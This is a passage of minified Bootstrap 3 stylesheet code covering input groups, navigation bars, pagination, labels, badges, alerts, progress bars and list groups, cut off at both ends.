10px;font-size:12px;line-height:1.5;border-radius:3px}select.input-group-sm>.form-control,select.input-group-sm>.input-group-addon,select.input-group-sm>.input-group-btn>.btn{height:30px;line-height:30px}select[multiple].input-group-sm>.form-control,select[multiple].input-group-sm>.input-group-addon,select[multiple].input-group-sm>.input-group-btn>.btn,textarea.input-group-sm>.form-control,textarea.input-group-sm>.input-group-addon,textarea.input-group-sm>.input-group-btn>.btn{height:auto}.input-group .form-control,.input-group-addon,.input-group-btn{display:table-cell}.input-group .form-control:not(:first-child):not(:last-child),.input-group-addon:not(:first-child):not(:last-child),.input-group-btn:not(:first-child):not(:last-child){border-radius:0}.input-group-addon,.input-group-btn{width:1%;white-space:nowrap;vertical-align:middle}.input-group-addon{padding:6px 12px;font-size:14px;font-weight:400;line-height:1;color:#555;text-align:center;background-color:#eee;border:1px solid #ccc;border-radius:4px}.input-group-addon.input-sm{padding:5px 10px;font-size:12px;border-radius:3px}.input-group-addon.input-lg{padding:10px 16px;font-size:18px;border-radius:6px}.input-group-addon input[type=checkbox],.input-group-addon input[type=radio]{margin-top:0}.input-group .form-control:first-child,.input-group-addon:first-child,.input-group-btn:first-child>.btn,.input-group-btn:first-child>.btn-group>.btn,.input-group-btn:first-child>.dropdown-toggle,.input-group-btn:last-child>.btn-group:not(:last-child)>.btn,.input-group-btn:last-child>.btn:not(:last-child):not(.dropdown-toggle){border-top-right-radius:0;border-bottom-right-radius:0}.input-group-addon:first-child{border-right:0}.input-group .form-control:last-child,.input-group-addon:last-child,.input-group-btn:first-child>.btn-group:not(:first-child)>.btn,.input-group-btn:first-child>.btn:not(:first-child),.input-group-btn:last-child>.btn,.input-group-btn:last-child>.btn-group>.btn,.input-group-btn:last-child>.dropdown-toggle{border-top-left-radius:0;border-bottom-left-radius:0}.input-group-addon:last-child{border-left:0}.input-group-btn{position:relative;font-size:0;white-space:nowrap}.input-group-btn>.btn{position:relative}.input-group-btn>.btn+.btn{margin-left:-1px}.input-group-btn>.btn:active,.input-group-btn>.btn:focus,.input-group-btn>.btn:hover{z-index:2}.input-group-btn:first-child>.btn,.input-group-btn:first-child>.btn-group{margin-right:-1px}.input-group-btn:last-child>.btn,.input-group-btn:last-child>.btn-group{z-index:2;margin-left:-1px}.nav{padding-left:0;margin-bottom:0;list-style:none}.nav>li{position:relative;display:block}.nav>li>a{position:relative;display:block;padding:10px 15px}.nav>li>a:focus,.nav>li>a:hover{text-decoration:none;background-color:#eee}.nav>li.disabled>a{color:#777}.nav>li.disabled>a:focus,.nav>li.disabled>a:hover{color:#777;text-decoration:none;cursor:not-allowed;background-color:transparent}.nav .open>a,.nav .open>a:focus,.nav .open>a:hover{background-color:#eee;border-color:#337ab7}.nav .nav-divider{height:1px;margin:9px 0;overflow:hidden;background-color:#e5e5e5}.nav>li>a>img{max-width:none}.nav-tabs{border-bottom:1px solid #ddd}.nav-tabs>li{float:left;margin-bottom:-1px}.nav-tabs>li>a{margin-right:2px;line-height:1.42857143;border:1px solid transparent;border-radius:4px 4px 0 0}.nav-tabs>li>a:hover{border-color:#eee #eee #ddd}.nav-tabs>li.active>a,.nav-tabs>li.active>a:focus,.nav-tabs>li.active>a:hover{color:#555;cursor:default;background-color:#fff;border:1px solid #ddd;border-bottom-color:transparent}.nav-tabs.nav-justified{width:100%;border-bottom:0}.nav-tabs.nav-justified>li{float:none}.nav-tabs.nav-justified>li>a{margin-bottom:5px;text-align:center}.nav-tabs.nav-justified>.dropdown .dropdown-menu{top:auto;left:auto}@media (min-width:768px){.nav-tabs.nav-justified>li{display:table-cell;width:1%}.nav-tabs.nav-justified>li>a{margin-bottom:0}}.nav-tabs.nav-justified>li>a{margin-right:0;border-radius:4px}.nav-tabs.nav-justified>.active>a,.nav-tabs.nav-justified>.active>a:focus,.nav-tabs.nav-justified>.active>a:hover{border:1px solid #ddd}@media (min-width:768px){.nav-tabs.nav-justified>li>a{border-bottom:1px solid #ddd;border-radius:4px 4px 0 0}.nav-tabs.nav-justified>.active>a,.nav-tabs.nav-justified>.active>a:focus,.nav-tabs.nav-justified>.active>a:hover{border-bottom-color:#fff}}.nav-pills>li{float:left}.nav-pills>li>a{border-radius:4px}.nav-pills>li+li{margin-left:2px}.nav-pills>li.active>a,.nav-pills>li.active>a:focus,.nav-pills>li.active>a:hover{color:#fff;background-color:#337ab7}.nav-stacked>li{float:none}.nav-stacked>li+li{margin-top:2px;margin-left:0}.nav-justified{width:100%}.nav-justified>li{float:none}.nav-justified>li>a{margin-bottom:5px;text-align:center}.nav-justified>.dropdown .dropdown-menu{top:auto;left:auto}@media (min-width:768px){.nav-justified>li{display:table-cell;width:1%}.nav-justified>li>a{margin-bottom:0}}.nav-tabs-justified{border-bottom:0}.nav-tabs-justified>li>a{margin-right:0;border-radius:4px}.nav-tabs-justified>.active>a,.nav-tabs-justified>.active>a:focus,.nav-tabs-justified>.active>a:hover{border:1px solid #ddd}@media (min-width:768px){.nav-tabs-justified>li>a{border-bottom:1px solid #ddd;border-radius:4px 4px 0 0}.nav-tabs-justified>.active>a,.nav-tabs-justified>.active>a:focus,.nav-tabs-justified>.active>a:hover{border-bottom-color:#fff}}.tab-content>.tab-pane{display:none}.tab-content>.active{display:block}.nav-tabs .dropdown-menu{margin-top:-1px;border-top-left-radius:0;border-top-right-radius:0}.navbar{position:relative;min-height:50px;margin-bottom:20px;border:1px solid transparent}@media (min-width:768px){.navbar{border-radius:4px}}@media (min-width:768px){.navbar-header{float:left}}.navbar-collapse{padding-right:15px;padding-left:15px;overflow-x:visible;-webkit-overflow-scrolling:touch;border-top:1px solid transparent;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.1);box-shadow:inset 0 1px 0 rgba(255,255,255,.1)}.navbar-collapse.in{overflow-y:auto}@media (min-width:768px){.navbar-collapse{width:auto;border-top:0;-webkit-box-shadow:none;box-shadow:none}.navbar-collapse.collapse{display:block!important;height:auto!important;padding-bottom:0;overflow:visible!important}.navbar-collapse.in{overflow-y:visible}.navbar-fixed-bottom .navbar-collapse,.navbar-fixed-top .navbar-collapse,.navbar-static-top .navbar-collapse{padding-right:0;padding-left:0}}.navbar-fixed-bottom .navbar-collapse,.navbar-fixed-top .navbar-collapse{max-height:340px}@media (max-device-width:480px) and (orientation:landscape){.navbar-fixed-bottom .navbar-collapse,.navbar-fixed-top .navbar-collapse{max-height:200px}}.container-fluid>.navbar-collapse,.container-fluid>.navbar-header,.container>.navbar-collapse,.container>.navbar-header{margin-right:-15px;margin-left:-15px}@media (min-width:768px){.container-fluid>.navbar-collapse,.container-fluid>.navbar-header,.container>.navbar-collapse,.container>.navbar-header{margin-right:0;margin-left:0}}.navbar-static-top{z-index:1000;border-width:0 0 1px}@media (min-width:768px){.navbar-static-top{border-radius:0}}.navbar-fixed-bottom,.navbar-fixed-top{position:fixed;right:0;left:0;z-index:1030}@media (min-width:768px){.navbar-fixed-bottom,.navbar-fixed-top{border-radius:0}}.navbar-fixed-top{top:0;border-width:0 0 1px}.navbar-fixed-bottom{bottom:0;margin-bottom:0;border-width:1px 0 0}.navbar-brand{float:left;height:50px;padding:15px 15px;font-size:18px;line-height:20px}.navbar-brand:focus,.navbar-brand:hover{text-decoration:none}.navbar-brand>img{display:block}@media (min-width:768px){.navbar>.container .navbar-brand,.navbar>.container-fluid .navbar-brand{margin-left:-15px}}.navbar-toggle{position:relative;float:right;padding:9px 10px;margin-top:8px;margin-right:15px;margin-bottom:8px;background-color:transparent;background-image:none;border:1px solid transparent;border-radius:4px}.navbar-toggle:focus{outline:0}.navbar-toggle .icon-bar{display:block;width:22px;height:2px;border-radius:1px}.navbar-toggle .icon-bar+.icon-bar{margin-top:4px}@media (min-width:768px){.navbar-toggle{display:none}}.navbar-nav{margin:7.5px -15px}.navbar-nav>li>a{padding-top:10px;padding-bottom:10px;line-height:20px}@media (max-width:767px){.navbar-nav .open .dropdown-menu{position:static;float:none;width:auto;margin-top:0;background-color:transparent;border:0;-webkit-box-shadow:none;box-shadow:none}.navbar-nav .open .dropdown-menu .dropdown-header,.navbar-nav .open .dropdown-menu>li>a{padding:5px 15px 5px 25px}.navbar-nav .open .dropdown-menu>li>a{line-height:20px}.navbar-nav .open .dropdown-menu>li>a:focus,.navbar-nav .open .dropdown-menu>li>a:hover{background-image:none}}@media (min-width:768px){.navbar-nav{float:left;margin:0}.navbar-nav>li{float:left}.navbar-nav>li>a{padding-top:15px;padding-bottom:15px}}.navbar-form{padding:10px 15px;margin-top:8px;margin-right:-15px;margin-bottom:8px;margin-left:-15px;border-top:1px solid transparent;border-bottom:1px solid transparent;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.1);box-shadow:inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.1)}@media (min-width:768px){.navbar-form .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}.navbar-form .form-control{display:inline-block;width:auto;vertical-align:middle}.navbar-form .form-control-static{display:inline-block}.navbar-form .input-group{display:inline-table;vertical-align:middle}.navbar-form .input-group .form-control,.navbar-form .input-group .input-group-addon,.navbar-form .input-group .input-group-btn{width:auto}.navbar-form .input-group>.form-control{width:100%}.navbar-form .control-label{margin-bottom:0;vertical-align:middle}.navbar-form .checkbox,.navbar-form .radio{display:inline-block;margin-top:0;margin-bottom:0;vertical-align:middle}.navbar-form .checkbox label,.navbar-form .radio label{padding-left:0}.navbar-form .checkbox input[type=checkbox],.navbar-form .radio input[type=radio]{position:relative;margin-left:0}.navbar-form .has-feedback .form-control-feedback{top:0}}@media (max-width:767px){.navbar-form .form-group{margin-bottom:5px}.navbar-form .form-group:last-child{margin-bottom:0}}@media (min-width:768px){.navbar-form{width:auto;padding-top:0;padding-bottom:0;margin-right:0;margin-left:0;border:0;-webkit-box-shadow:none;box-shadow:none}}.navbar-nav>li>.dropdown-menu{margin-top:0;border-top-left-radius:0;border-top-right-radius:0}.navbar-fixed-bottom .navbar-nav>li>.dropdown-menu{margin-bottom:0;border-top-left-radius:4px;border-top-right-radius:4px;border-bottom-right-radius:0;border-bottom-left-radius:0}.navbar-btn{margin-top:8px;margin-bottom:8px}.navbar-btn.btn-sm{margin-top:10px;margin-bottom:10px}.navbar-btn.btn-xs{margin-top:14px;margin-bottom:14px}.navbar-text{margin-top:15px;margin-bottom:15px}@media (min-width:768px){.navbar-text{float:left;margin-right:15px;margin-left:15px}}@media (min-width:768px){.navbar-left{float:left!important}.navbar-right{float:right!important;margin-right:-15px}.navbar-right~.navbar-right{margin-right:0}}.navbar-default{background-color:#f8f8f8;border-color:#e7e7e7}.navbar-default .navbar-brand{color:#777}.navbar-default .navbar-brand:focus,.navbar-default .navbar-brand:hover{color:#5e5e5e;background-color:transparent}.navbar-default .navbar-text{color:#777}.navbar-default .navbar-nav>li>a{color:#777}.navbar-default .navbar-nav>li>a:focus,.navbar-default .navbar-nav>li>a:hover{color:#333;background-color:transparent}.navbar-default .navbar-nav>.active>a,.navbar-default .navbar-nav>.active>a:focus,.navbar-default .navbar-nav>.active>a:hover{color:#555;background-color:#e7e7e7}.navbar-default .navbar-nav>.disabled>a,.navbar-default .navbar-nav>.disabled>a:focus,.navbar-default .navbar-nav>.disabled>a:hover{color:#ccc;background-color:transparent}.navbar-default .navbar-toggle{border-color:#ddd}.navbar-default .navbar-toggle:focus,.navbar-default .navbar-toggle:hover{background-color:#ddd}.navbar-default .navbar-toggle .icon-bar{background-color:#888}.navbar-default .navbar-collapse,.navbar-default .navbar-form{border-color:#e7e7e7}.navbar-default .navbar-nav>.open>a,.navbar-default .navbar-nav>.open>a:focus,.navbar-default .navbar-nav>.open>a:hover{color:#555;background-color:#e7e7e7}@media (max-width:767px){.navbar-default .navbar-nav .open .dropdown-menu>li>a{color:#777}.navbar-default .navbar-nav .open .dropdown-menu>li>a:focus,.navbar-default .navbar-nav .open .dropdown-menu>li>a:hover{color:#333;background-color:transparent}.navbar-default .navbar-nav .open .dropdown-menu>.active>a,.navbar-default .navbar-nav .open .dropdown-menu>.active>a:focus,.navbar-default .navbar-nav .open .dropdown-menu>.active>a:hover{color:#555;background-color:#e7e7e7}.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a,.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:focus,.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:hover{color:#ccc;background-color:transparent}}.navbar-default .navbar-link{color:#777}.navbar-default .navbar-link:hover{color:#333}.navbar-default .btn-link{color:#777}.navbar-default .btn-link:focus,.navbar-default .btn-link:hover{color:#333}.navbar-default .btn-link[disabled]:focus,.navbar-default .btn-link[disabled]:hover,fieldset[disabled] .navbar-default .btn-link:focus,fieldset[disabled] .navbar-default .btn-link:hover{color:#ccc}.navbar-inverse{background-color:#222;border-color:#080808}.navbar-inverse .navbar-brand{color:#9d9d9d}.navbar-inverse .navbar-brand:focus,.navbar-inverse .navbar-brand:hover{color:#fff;background-color:transparent}.navbar-inverse .navbar-text{color:#9d9d9d}.navbar-inverse .navbar-nav>li>a{color:#9d9d9d}.navbar-inverse .navbar-nav>li>a:focus,.navbar-inverse .navbar-nav>li>a:hover{color:#fff;background-color:transparent}.navbar-inverse .navbar-nav>.active>a,.navbar-inverse .navbar-nav>.active>a:focus,.navbar-inverse .navbar-nav>.active>a:hover{color:#fff;background-color:#080808}.navbar-inverse .navbar-nav>.disabled>a,.navbar-inverse .navbar-nav>.disabled>a:focus,.navbar-inverse .navbar-nav>.disabled>a:hover{color:#444;background-color:transparent}.navbar-inverse .navbar-toggle{border-color:#333}.navbar-inverse .navbar-toggle:focus,.navbar-inverse .navbar-toggle:hover{background-color:#333}.navbar-inverse .navbar-toggle .icon-bar{background-color:#fff}.navbar-inverse .navbar-collapse,.navbar-inverse .navbar-form{border-color:#101010}.navbar-inverse .navbar-nav>.open>a,.navbar-inverse .navbar-nav>.open>a:focus,.navbar-inverse .navbar-nav>.open>a:hover{color:#fff;background-color:#080808}@media (max-width:767px){.navbar-inverse .navbar-nav .open .dropdown-menu>.dropdown-header{border-color:#080808}.navbar-inverse .navbar-nav .open .dropdown-menu .divider{background-color:#080808}.navbar-inverse .navbar-nav .open .dropdown-menu>li>a{color:#9d9d9d}.navbar-inverse .navbar-nav .open .dropdown-menu>li>a:focus,.navbar-inverse .navbar-nav .open .dropdown-menu>li>a:hover{color:#fff;background-color:transparent}.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a,.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:focus,.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:hover{color:#fff;background-color:#080808}.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a,.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:focus,.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:hover{color:#444;background-color:transparent}}.navbar-inverse .navbar-link{color:#9d9d9d}.navbar-inverse .navbar-link:hover{color:#fff}.navbar-inverse .btn-link{color:#9d9d9d}.navbar-inverse .btn-link:focus,.navbar-inverse .btn-link:hover{color:#fff}.navbar-inverse .btn-link[disabled]:focus,.navbar-inverse .btn-link[disabled]:hover,fieldset[disabled] .navbar-inverse .btn-link:focus,fieldset[disabled] .navbar-inverse .btn-link:hover{color:#444}.breadcrumb{padding:8px 15px;margin-bottom:20px;list-style:none;background-color:#f5f5f5;border-radius:4px}.breadcrumb>li{display:inline-block}.breadcrumb>li+li:before{padding:0 5px;color:#ccc;content:"/\00a0"}.breadcrumb>.active{color:#777}.pagination{display:inline-block;padding-left:0;margin:20px 0;border-radius:4px}.pagination>li{display:inline}.pagination>li>a,.pagination>li>span{position:relative;float:left;padding:6px 12px;margin-left:-1px;line-height:1.42857143;color:#337ab7;text-decoration:none;background-color:#fff;border:1px solid #ddd}.pagination>li:first-child>a,.pagination>li:first-child>span{margin-left:0;border-top-left-radius:4px;border-bottom-left-radius:4px}.pagination>li:last-child>a,.pagination>li:last-child>span{border-top-right-radius:4px;border-bottom-right-radius:4px}.pagination>li>a:focus,.pagination>li>a:hover,.pagination>li>span:focus,.pagination>li>span:hover{z-index:2;color:#23527c;background-color:#eee;border-color:#ddd}.pagination>.active>a,.pagination>.active>a:focus,.pagination>.active>a:hover,.pagination>.active>span,.pagination>.active>span:focus,.pagination>.active>span:hover{z-index:3;color:#fff;cursor:default;background-color:#337ab7;border-color:#337ab7}.pagination>.disabled>a,.pagination>.disabled>a:focus,.pagination>.disabled>a:hover,.pagination>.disabled>span,.pagination>.disabled>span:focus,.pagination>.disabled>span:hover{color:#777;cursor:not-allowed;background-color:#fff;border-color:#ddd}.pagination-lg>li>a,.pagination-lg>li>span{padding:10px 16px;font-size:18px;line-height:1.3333333}.pagination-lg>li:first-child>a,.pagination-lg>li:first-child>span{border-top-left-radius:6px;border-bottom-left-radius:6px}.pagination-lg>li:last-child>a,.pagination-lg>li:last-child>span{border-top-right-radius:6px;border-bottom-right-radius:6px}.pagination-sm>li>a,.pagination-sm>li>span{padding:5px 10px;font-size:12px;line-height:1.5}.pagination-sm>li:first-child>a,.pagination-sm>li:first-child>span{border-top-left-radius:3px;border-bottom-left-radius:3px}.pagination-sm>li:last-child>a,.pagination-sm>li:last-child>span{border-top-right-radius:3px;border-bottom-right-radius:3px}.pager{padding-left:0;margin:20px 0;text-align:center;list-style:none}.pager li{display:inline}.pager li>a,.pager li>span{display:inline-block;padding:5px 14px;background-color:#fff;border:1px solid #ddd;border-radius:15px}.pager li>a:focus,.pager li>a:hover{text-decoration:none;background-color:#eee}.pager .next>a,.pager .next>span{float:right}.pager .previous>a,.pager .previous>span{float:left}.pager .disabled>a,.pager .disabled>a:focus,.pager .disabled>a:hover,.pager .disabled>span{color:#777;cursor:not-allowed;background-color:#fff}.label{display:inline;padding:.2em .6em .3em;font-size:75%;font-weight:700;line-height:1;color:#fff;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:.25em}a.label:focus,a.label:hover{color:#fff;text-decoration:none;cursor:pointer}.label:empty{display:none}.btn .label{position:relative;top:-1px}.label-default{background-color:#777}.label-default[href]:focus,.label-default[href]:hover{background-color:#5e5e5e}.label-primary{background-color:#337ab7}.label-primary[href]:focus,.label-primary[href]:hover{background-color:#286090}.label-success{background-color:#5cb85c}.label-success[href]:focus,.label-success[href]:hover{background-color:#449d44}.label-info{background-color:#5bc0de}.label-info[href]:focus,.label-info[href]:hover{background-color:#31b0d5}.label-warning{background-color:#f0ad4e}.label-warning[href]:focus,.label-warning[href]:hover{background-color:#ec971f}.label-danger{background-color:#d9534f}.label-danger[href]:focus,.label-danger[href]:hover{background-color:#c9302c}.badge{display:inline-block;min-width:10px;padding:3px 7px;font-size:12px;font-weight:700;line-height:1;color:#fff;text-align:center;white-space:nowrap;vertical-align:middle;background-color:#777;border-radius:10px}.badge:empty{display:none}.btn .badge{position:relative;top:-1px}.btn-group-xs>.btn .badge,.btn-xs .badge{top:0;padding:1px 5px}a.badge:focus,a.badge:hover{color:#fff;text-decoration:none;cursor:pointer}.list-group-item.active>.badge,.nav-pills>.active>a>.badge{color:#337ab7;background-color:#fff}.list-group-item>.badge{float:right}.list-group-item>.badge+.badge{margin-right:5px}.nav-pills>li>a>.badge{margin-left:3px}.jumbotron{padding-top:30px;padding-bottom:30px;margin-bottom:30px;color:inherit;background-color:#eee}.jumbotron .h1,.jumbotron h1{color:inherit}.jumbotron p{margin-bottom:15px;font-size:21px;font-weight:200}.jumbotron>hr{border-top-color:#d5d5d5}.container .jumbotron,.container-fluid .jumbotron{padding-right:15px;padding-left:15px;border-radius:6px}.jumbotron .container{max-width:100%}@media screen and (min-width:768px){.jumbotron{padding-top:48px;padding-bottom:48px}.container .jumbotron,.container-fluid .jumbotron{padding-right:60px;padding-left:60px}.jumbotron .h1,.jumbotron h1{font-size:63px}}.thumbnail{display:block;padding:4px;margin-bottom:20px;line-height:1.42857143;background-color:#fff;border:1px solid #ddd;border-radius:4px;-webkit-transition:border .2s ease-in-out;-o-transition:border .2s ease-in-out;transition:border .2s ease-in-out}.thumbnail a>img,.thumbnail>img{margin-right:auto;margin-left:auto}a.thumbnail.active,a.thumbnail:focus,a.thumbnail:hover{border-color:#337ab7}.thumbnail .caption{padding:9px;color:#333}.alert{padding:15px;margin-bottom:20px;border:1px solid transparent;border-radius:4px}.alert h4{margin-top:0;color:inherit}.alert .alert-link{font-weight:700}.alert>p,.alert>ul{margin-bottom:0}.alert>p+p{margin-top:5px}.alert-dismissable,.alert-dismissible{padding-right:35px}.alert-dismissable .close,.alert-dismissible .close{position:relative;top:-2px;right:-21px;color:inherit}.alert-success{color:#3c763d;background-color:#dff0d8;border-color:#d6e9c6}.alert-success hr{border-top-color:#c9e2b3}.alert-success .alert-link{color:#2b542c}.alert-info{color:#31708f;background-color:#d9edf7;border-color:#bce8f1}.alert-info hr{border-top-color:#a6e1ec}.alert-info .alert-link{color:#245269}.alert-warning{color:#8a6d3b;background-color:#fcf8e3;border-color:#faebcc}.alert-warning hr{border-top-color:#f7e1b5}.alert-warning .alert-link{color:#66512c}.alert-danger{color:#a94442;background-color:#f2dede;border-color:#ebccd1}.alert-danger hr{border-top-color:#e4b9c0}.alert-danger .alert-link{color:#843534}@-webkit-keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}@-o-keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}@keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}.progress{height:20px;margin-bottom:20px;overflow:hidden;background-color:#f5f5f5;border-radius:4px;-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,.1);box-shadow:inset 0 1px 2px rgba(0,0,0,.1)}.progress-bar{float:left;width:0;height:100%;font-size:12px;line-height:20px;color:#fff;text-align:center;background-color:#337ab7;-webkit-box-shadow:inset 0 -1px 0 rgba(0,0,0,.15);box-shadow:inset 0 -1px 0 rgba(0,0,0,.15);-webkit-transition:width .6s ease;-o-transition:width .6s ease;transition:width .6s ease}.progress-bar-striped,.progress-striped .progress-bar{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);-webkit-background-size:40px 40px;background-size:40px 40px}.progress-bar.active,.progress.active .progress-bar{-webkit-animation:progress-bar-stripes 2s linear infinite;-o-animation:progress-bar-stripes 2s linear infinite;animation:progress-bar-stripes 2s linear infinite}.progress-bar-success{background-color:#5cb85c}.progress-striped .progress-bar-success{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.progress-bar-info{background-color:#5bc0de}.progress-striped .progress-bar-info{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.progress-bar-warning{background-color:#f0ad4e}.progress-striped .progress-bar-warning{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.progress-bar-danger{background-color:#d9534f}.progress-striped .progress-bar-danger{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.media{margin-top:15px}.media:first-child{margin-top:0}.media,.media-body{overflow:hidden;zoom:1}.media-body{width:10000px}.media-object{display:block}.media-object.img-thumbnail{max-width:none}.media-right,.media>.pull-right{padding-left:10px}.media-left,.media>.pull-left{padding-right:10px}.media-body,.media-left,.media-right{display:table-cell;vertical-align:top}.media-middle{vertical-align:middle}.media-bottom{vertical-align:bottom}.media-heading{margin-top:0;margin-bottom:5px}.media-list{padding-left:0;list-style:none}.list-group{padding-left:0;margin-bottom:20px}.list-group-item{position:relative;display:block;padding:10px 15px;margin-bottom:-1px;background-color:#fff;border:1px solid #ddd}.list-group-item:first-child{border-top-left-radius:4px;border-top-right-radius:4px}.list-group-item:last-child{margin-bottom:0;border-bottom-right-radius:4px;border-bottom-left-radius:4px}a.list-group-item,button.list-group-item{color:#555}a.list-group-item .list-group-item-heading,button.list-group-item .list-group-item-heading{color:#333}a.list-group-item:focus,a.list-group-item:hover,button.list-group-item:focus,button.list-group-item:hover{color:#555;text-decoration:none;background-color:#f5f5f5}button.list-group-item{width:100%;text-align:left}.list-group-item.disabled,.list-group-item.disabled:focus,.list-group-item.disabled:hover{color:#777;cursor:not-allowed;background-color:#eee}.list-group-item.disabled .list-group-item-heading,.list-group-item.disabled:focus .list-group-item-heading,.list-group-item.disabled:hover .list-group-item-heading{color:inherit}.list-group-item.disabled .list-group-item-text,.list-group-item.disabled:focus .list-group-item-text,.list-group-item.disabled:hover .list-group-item-text{color:#777}.list-group-item.active,.list-group-item.active:focus,.list-group-item.active:hover{z-index:2;color:#fff;background-color:#337ab7;border-color:#337ab7}.list-group-item.active .list-group-item-heading,.list-group-item.active .list-group-item-heading>.small,.list-group-item.active .list-group-item-heading>small,.list-group-item.active:focus .list-group-item-heading,.list-group-item.active:focus .list-group-item-heading>.small,.list-group-item.active:focus .list-group-item-heading>small,.list-group-item.active:hover .list-group-item-heading,.list-group-item.active:hover .list-group-item-heading>.small,.list-group-item.active:hover .list-group-item-heading>small{color:inherit}.list-group-item.active .list-group-item-text,.list-group-item.active:focus .list-group-item-text,.list-group-item.active:hover .list-group-item-text{color:#c7ddef}.list-group-item-success{color:#3c763d;background-color:#dff0d8}a.list-group-item-success,button.list-group-item-success{color:#3c763d}a.list-group-item-success .list-group-item-heading,button.list-group-item-success .list-group-item-heading{color:inherit}a.list-group-item-success:focus,a.list-group-item-success:hover,button.list-group-item-success:focus,button.list-group-item-success:hover{color:#3c763d;background-color:#d0e9c6}a.list-group-item-success.active,a.list-group-item-success.active:focus,a.list-group-item-success.active:hover,button.list-group-item-success.active,button.list-group-item-success.active:focus,button.list-group-item-success.active:hover{color:#fff;background-color:#3c763d;border-color:#3c763d}.list-group-item-info{color:#31708f;background-color:#d9edf7}a.list-group-item-info,button.list-group-item-info{color:#31708f}a.list-group-item-info .list-group-item-heading,button.list-group-item-info .list-group-item-heading{color:inherit}a.list-group-item-info:focus,a.list-group-item-info:hover,button.list-group-item-info:focus,button.list-group-item-info:hover{color:#31708f;background-color:#c4e3f3}a.list-group-item-info.active,a.list-group-item-info.active:focus,a.list-group-item-info.active:hover,button.list-group-item-info.active,button.list-group-item-info.active:focus,button.list-group-item-info.active:hover{color:#fff;background-color:#31708f;border-color:#31708f}.list-group-item-warning{color:#8a6d3b;background-color:#fcf8e3}a.list-group-item-warning,button.list-group-item-warning{color:#8a6d3b}a.list-group-item-warning .list-group-item-heading,button.list-group-item-warning .list-group-item-heading{color:inherit}a.list-group-item-warning:focus,a.list-group-item-warning:hover,button.list-group-item-warning:focus,button.list-group-item-warning:hover{color:#8a6d3b;background-color:#faf2cc}a.list-group-item-warning.active,a.list-group-item-warning.active:focus,a.list-group-item-warning.active:hover,button.list-group-item-warning.active,button.list-group-item-warning.active:focus,button.list-group-item-warning.active:hover{color:#fff;background-color:#8a6d3b;border-color:#8a6d3b}.list-group-item-danger{color:#a94442;background-color:#f2dede}a.list-group-item-danger,button.list-group-item-danger{color:#a94442}a.list-group-item-danger .list-group-item-heading,button.list-group-item-danger 